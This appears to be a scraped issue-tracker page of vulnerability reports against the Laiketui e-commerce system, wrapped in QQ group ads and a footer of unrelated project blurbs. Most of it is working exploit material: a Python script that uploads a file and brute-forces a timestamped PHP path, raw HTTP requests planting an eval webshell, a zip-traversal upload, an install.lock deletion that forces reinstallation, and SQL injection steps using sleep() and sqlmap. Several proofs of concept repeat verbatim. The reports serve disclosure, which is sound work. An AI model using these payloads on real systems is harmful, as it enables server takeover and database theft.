为了方便咨询和交流技术,请加入来客推QQ技术交流群,一起讨论商城系统的技术难题 QQ交流群 (入群前,请在网页右上角点 "Star" )
群一:874191574 点击加入
群二:340645969 点击加入
群三:615981686 点击加入
群五:631252151 点击加入
来客推商城系统, [ 微信 + 支付宝 + 百度 + 头条 ] 小程序 + APP + 公众号 + PC + H5,注重界面美感与用户体验,打造独特电商系统生态圈,不可多得的二开神器。 【JAVA商城 PHP商城系统 uniapp商城系统 分销商城 多用户商城 SaaS O2O商城 B2B2C S2B2C 小程序直播 商城源码 跨境电商系统 社区团购】
Home Page: https://www.laiketui.com
License: Apache License 2.0
File Path: LKT/webapp/modules/software/actions/addAction.class.php#L111
This method directly splices the unlimited extension in the file name into the file upload target file extension, and can upload the .php file getshell
But the file name is not sent to the page, but time() is used here to get the current time for splicing
As long as the blasting is carried out back through the current event, under normal circumstances, the number of blasting will not exceed three times
Below is the script I wrote in Python
import time
import socket
import requests
host = "127.0.0.1"
port = 80
client = socket.socket()
start = int(time.time())
client.connect((host, port))
file = open("FILE_UPLOAD_HTTP", "rb")
data = file.read()
client.send(data)
client.recv(65535)
client.close()
end = int(time.time())
now = end
coast = end - start
print(f"now: {now}")
def f(now):
uri = f"http://{host}:{port}/LKT/zip/123123{now}..php"
r = requests.get(uri)
if r.status_code != 404:
print(uri)
exit()
time.sleep(1)
for i in range(0, coast + 1):
f(now)
now = now - 1
print("No!!!")HTTP
POST /LKT/index.php?module=software&action=add&name=1&image=1 HTTP/1.1
Host: 127.0.0.1
Content-Length: 237
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGTdxAdrEarGLzRWy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie: admin_mojavi=23bgar1r1bq43q0ro3plbrj148; XDEBUG_SESSION=18445
Connection: close
------WebKitFormBoundaryGTdxAdrEarGLzRWy
Content-Disposition: form-data; name="edition_url"; filename="123123.php"
Content-Type: image/php
<?php
var_dump($_POST);
@eval($_POST["cmd"]);
?>
------WebKitFormBoundaryGTdxAdrEarGLzRWyThere is an arbitrary file upload vulnerability in the background. An administrator user attacker can upload a .php file to execute malicious code through this vulnerability, thereby gaining control of the system. An attacker can use it to upload a .php file to execute malicious code, thereby obtaining system of control.
File Path: LKT/webapp/modules/extension/actions/uploadImgAction.class.php::execute
This method incorrectly splices untrusted file types, resulting in arbitrary file uploads
By modifying the file type in the file upload protocol to: image/php to upload webshell
POST /LKT/index.php?module=extension&action=uploadImg HTTP/1.1
Host: 192.168.157.130
Content-Length: 232
Cache-Control:max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.1
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGTdxAdrEarGLzRWy
User-Agent: Moz1lla/50(Windows N00: Wn64: x64)AppleWebK1t/53736(KFIML like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8.application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryGTdxAdrEarGLzRWy
Content-Dispositiop:form-data; name="file"; filename="123123.php"
Content-Type: image/php
<?php
var dump($ POST);
@eval($ POST['cmd']);
?>
-----WebKitFormBoundaryGTdxAdrEarGLzRWyUploaded webshell successfully
The cause of the vulnerability: When decompressing, the compressed files were not filtered and judged, which resulted in the possibility of uploading cross-directory zip files to getshell.

Vulnerability Recurrence:: Log in to the background and visit:/open/app/LKT/index.php?module=system&action=pay To upload a compressed file, put the malicious file that can be traversed into a zip, upload and decompress it.


Then access the path of the malicious file:

poc:
POST /open/app/LKT/index.php?module=system&action=pay HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------22809827021874544672920013866
Content-Length: 959
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/open/app/LKT/index.php?module=system&action=pay
Cookie: bdshare_firstime=1609743336438; ECS[visit_times]=4; admin_mojavi=0kbneeltri2qm0ropn901mvb61
Upgrade-Insecure-Requests: 1
-----------------------------22809827021874544672920013866
Content-Disposition: form-data; name="mch_id"
0
-----------------------------22809827021874544672920013866
Content-Disposition: form-data; name="mch_key"
111
-----------------------------22809827021874544672920013866
Content-Disposition: form-data; name="upload_cert"; filename="debug.zip"
Content-Type: application/x-zip-compressed
//upload file
-----------------------------22809827021874544672920013866
Content-Disposition: form-data; name="mch_cert"
http://127.0.0.1/open/app/LKT/webapp/lib/cert
-----------------------------22809827021874544672920013866
Content-Disposition: form-data; name="Submit"
-----------------------------22809827021874544672920013866--
Upload was successful and executed successfully!
When the system is successfully installed, the system will generate the install.lock file in the /data/ directory. When the user wants to reinstall, it will first determine whether the install.lock file exists. If it exists, the installation cannot be repeated, but we can find one To delete any file, delete the install.lock file, you can directly reinstall the system.
The parameters $uploadImg, $oldpic, and $imgurl are all controllable:

Vulnerability recurrence: first log in to the background to access the link :
http://your domain /open/app/LKT//index.php?module=Article,and then
publish an article.

Then modify the article:

Before proceeding with any file deletion, visit the install directory:

Replace parameters and delete any files:


Visit the install directory again and find that arbitrary file deletion has been implemented, which leads to reinstallation vulnerabilities.

POST /open/app/LKT//index.php?module=Article&action=modify HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------344640124212804469902957501276
Content-Length: 1265
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/open/app/LKT//index.php?module=Article&action=modify&id=2&uploadImg=../LKT/images/
Cookie: bdshare_firstime=1609743336438; ECS[visit_times]=4; admin_mojavi=79kjqjkl1ntgk4q7se7maqtdcl
Upgrade-Insecure-Requests: 1
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="id"
2
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="editable"
true
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="uploadImg"
../../
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="Article_title"
222
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="Article_prompt"
111
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="sort"
100
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="imgurl"
../../111
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="oldpic"
app/data/install.lock
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="Submit"
-----------------------------344640124212804469902957501276
Content-Disposition: form-data; name="content"
<p>32333<br/></p>
-----------------------------344640124212804469902957501276--
请问有无部署文档?我看你们官网好像没有,没找到,全都是介绍
Any file upload exists at the background plug-in

Locate file: /app/LKT/webapp/modules/plug_ins/actions/addAction.class.php

Firstly, the upload format is not filtered. Secondly, uploading the compressed package will decompress the index file in the compressed package and automatically include the file
As a result, files with any suffix can be uploaded or compressed packages can be uploaded. The compressed packages contain webshell files

Upload succeeded!
File Path LKT/webapp/modules/system/actions/payAction.class.php#L63
After uploading as a .zip file, the archive will be decompressed. You can gain system control by putting the php webshell file in the compressed package
Upload a compressed package file with webshell below
Successfully accessed the shell file under LKT/webapp/lib/cert
File Path: software/actions/programAction.class.php#L217
This method directly splices the unlimited extension in the file name into the file upload target file extension, and can upload the .php file getshell
But the file name is not sent to the page, but time() is used here to get the current time for splicing
As long as the blasting is carried out back through the current event, under normal circumstances, the number of blasting will not exceed three times
Below is the script I wrote in Python
import time
import socket
import requests
host = "127.0.0.1"
port = 80
client = socket.socket()
start = int(time.time())
client.connect((host, port))
file = open("FILE_UPLOAD_HTTP", "rb")
data = file.read()
client.send(data)
client.recv(65535)
client.close()
end = int(time.time())
now = end
coast = end - start
print(f"now: {now}")
def f(now):
uri = f"http://{host}:{port}/LKT/zip/123123{now}..php"
r = requests.get(uri)
if r.status_code != 404:
print(uri)
exit()
time.sleep(1)
for i in range(0, coast + 1):
f(now)
now = now - 1
print("No!!!")HTTP
POST /LKT/index.php?module=software&action=add&name=1&image=1 HTTP/1.1
Host: 127.0.0.1
Content-Length: 237
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGTdxAdrEarGLzRWy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie: admin_mojavi=23bgar1r1bq43q0ro3plbrj148; XDEBUG_SESSION=18445
Connection: close
------WebKitFormBoundaryGTdxAdrEarGLzRWy
Content-Disposition: form-data; name="edition_url"; filename="123123.php"
Content-Type: image/php
<?php
var_dump($_POST);
@eval($_POST["cmd"]);
?>
------WebKitFormBoundaryGTdxAdrEarGLzRWyThe cause of the vulnerability: When decompressing, the compressed files were not filtered and judged, which resulted in the possibility of uploading cross-directory zip files to getshell.

Vulnerability Recurrence:: Log in to the background and visit:/open/app/LKT/index.php?module=system&action=pay To upload a compressed file, put the malicious file that can be traversed into a zip, upload and decompress it.



Background SQL injection
Parameter id is not filtered
The corresponding url is http://127.0.0.1/app/LKT/index.php?module=member&action=modify&id=1
Using sleep function to delay 5 seconds as an example
Using sleep function to delay 10 seconds as an example
Get the database through sqlmap
只是点个赞
File Path: LKT/webapp/modules/software/actions/modifyAction.class.php::execute
This method directly splices the unlimited extension in the file name into the file upload target file extension, and can upload the .php file getshell
But the file name is not sent to the page, but time() is used here to get the current time for splicing
As long as the blasting is carried out back through the current event, under normal circumstances, the number of blasting will not exceed three times
Below is the script I wrote in Python
import time
import socket
import requests
host = "192.168.157.130"
port = 80
client = socket.socket()
start = int(time.time())
client.connect((host, port))
file = open("FILE_UPLOAD_HTTP", "rb")
data = file.read()
client.send(data)
client.close()
end = int(time.time())
now = end
coast = end - start
def f(now):
uri = f"http://{host}:{port}/LKT/zip/123123{now}..php"
r = requests.get(uri)
if r.status_code != 404:
print(uri)
exit()
time.sleep(1)
# coast = coast if coast > 3 else 3
for i in range(0, coast + 1):
f(now)
now = now - 1
print("No!!!")HTTP
POST /LKT/index.php?module=software&action=modify&name=1 HTTP/1.1
Host: 192.168.157.1
Content-Length: 238
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
X-Requested-With: XMLHttpRequest
Origin: http://192.168.157.1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: admin_mojavi=2h4889d8ov0i77rrl1q15313t6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGTdxAdrEarGLzRWy
------WebKitFormBoundaryGTdxAdrEarGLzRWy
Content-Disposition: form-data; name="edition_url"; filename="123123.php"
Content-Type: image/php
<?php
var_dump($_POST);
@eval($_POST["cmd"]);
?>
------WebKitFormBoundaryGTdxAdrEarGLzRWy
File Path: LKT/webapp/modules/system/actions/uploadImgAction.class.php::execute
This method incorrectly splices untrusted file types, resulting in arbitrary file uploads
By modifying the file type in the file upload protocol to: image/php to upload webshell
Uploaded webshell successfully
SQL injection exists in the LaiKetui menu management function
The link where SQL injection exists is http://127.0.0.1/LaiKe/app/LKT/index.php?module=menu&action=modify&id=1
Locate the vulnerable file /app/LKT/webapp/modules/menu/actions/modifyAction.class.php
Because the parameter id is not filtered, it leads to SQL injection vulnerabilities
public function getDefaultView() {
$db = DBAction::getInstance();
$request = $this->getContext()->getRequest();
// 接收信息
$id = $request->getParameter("id");
$_SESSION['url'] = $_SERVER['HTTP_REFERER'];
// 根据id,查询菜单
$sql = "select * from lkt_core_menu where id = '$id'";
$r_1 = $db->select($sql);
public function getDefaultView() {
$db = DBAction::getInstance();
$request = $this->getContext()->getRequest();
// 接收信息
$id = $request->getParameter("id");
$_SESSION['url'] = $_SERVER['HTTP_REFERER'];
// 根据id,查询菜单
$sql = "select * from lkt_core_menu where id = '$id'";
$r_1 = $db->select($sql);
Use burpsuite to request url http://ceshi.io/laike/app/LKT/index.php?module=menu&action=modify&id=1' and sleep(5)--+
View SQL monitoring
Use sqlmap SQL injection
Get the database
A declarative, efficient, and flexible JavaScript library for building user interfaces.
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
An Open Source Machine Learning Framework for Everyone
The Web framework for perfectionists with deadlines.
A PHP framework for web artisans
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
Some thing interesting about web. New door for the world.
A server is a program made to process requests and deliver data to clients.
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
Some thing interesting about visualization, use data art
Some thing interesting about game, make everyone happy.
We are working to build community through open source technology. NB: members must have two-factor auth.
Open source projects and samples from Microsoft.
Google ❤️ Open Source for everyone.
Alibaba Open Source for everyone
Data-Driven Documents codes.
China tencent open source team.